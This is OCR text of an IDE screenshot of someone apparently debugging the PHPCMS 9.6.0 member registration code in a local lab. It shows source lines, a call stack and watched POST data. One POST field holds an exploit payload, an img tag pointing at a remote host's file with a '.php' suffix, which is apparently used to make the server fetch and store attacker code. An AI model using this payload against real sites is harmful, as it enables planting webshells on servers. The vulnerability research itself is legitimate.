 File Edit View Navigate Code Refactor Run Tools VCS Window Help WWW - member\index.php
WWW phpcms9.6.0 phpcms modules member index.php testdebug
Project
Project
member_input.class.php member\index.php phpcms9.6.0\index.php global.func.php cache_file.class.php model_field_11.cache.php ipbanned_model.class.php foreground.class.p
Download grammar and spelling checker for Chinese? Download Chinese
'info' Cc W .* 7/18
install
phpcms
languages
libs
model
modules
admin
announce
attachment
block
collection
comment
content
dbsource
formguide
link
member
classes
fields
functions
templates
content.php
index.php
member.php
member_group.php
member_menu.php
member_model.php
member_modelfield.php
member_setting.php
member_verify.php
message
mood
126 }
127 $userinfo['groupid'] = $this->_get_usergroup_bypoint($userinfo['point']); $this: {times_db => null, db => member_model, memberinfo => null, 12
128 }
129 //附表信息验证 通过模型获取会员信息
130 if($member_setting['choosemodel']) { $member_setting: {allowregister => "1", choosemodel => "1", enablemailcheck => "0", registerverify => "0", showapp
131 require_once CACHE_MODEL_PATH.'member_input.class.php';
132 require_once CACHE_MODEL_PATH.'member_update.class.php';
133 $member_input = new member_input($userinfo['modelid']);
134 $_POST['info'] = array_map( callback: 'new_html_special_chars',$_POST['info']);
135 $user_model_info = $member_input->get($_POST['info']);
136 }
137 if(pc_base::load_config('system', 'phpsso')) {
138 $this->_init_phpsso();
139 $status = $this->client->ps_member_register($userinfo['username'], $userinfo['password'], $userinfo['email'], $userinfo['regip'], $userinfo['encrypt
140 if($status > 0) {
141 $userinfo['phpssouid'] = $status;
142 //传入phpsso为明文密码，加密后存入phpcms_v9
143 $password = $userinfo['password'];
144 $userinfo['password'] = password($userinfo['password'], $userinfo['encrypt']);
145 $userid = $this->db->insert($userinfo, 1);
146 if($member_setting['choosemodel']) { //如果开启选择模型
147 $user_model_info['userid'] = $userid;
148 //插入会员模型数据
149 $this->db->set_model($userinfo['modelid']);
150 $this->db->insert($user_model_info);
index register()
Debug: testdebug index.php index.php index.php
Debugger Console Output
index.php:130, index->register()
application.class.php:31, call_user_func:{C:\phpstudy_pro\WWW\phpcms9.6.0\php
application.class.php:31, application->init()
application.class.php:19, application->__construct()
base.php:126, pc_base::_load_class()
base.php:77, pc_base::load_sys_class()
base.php:68, pc_base::creat_app()
index.php:15, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$_GET = {string[4]} ["member", "index", "register", "1"]
$_POST = {array[7]}
siteid = "1"
modelid = "11"
username = "test2"
password = "testxx"
email = "test@qq.com"
info = {array[1]}
content = "<img src=http://192.168.253.9/hello.txt?.php#.jpg>"
dosubmit = "1"
Bookmarks
Structure
Version Control Run Debug TODO Problems Terminal Services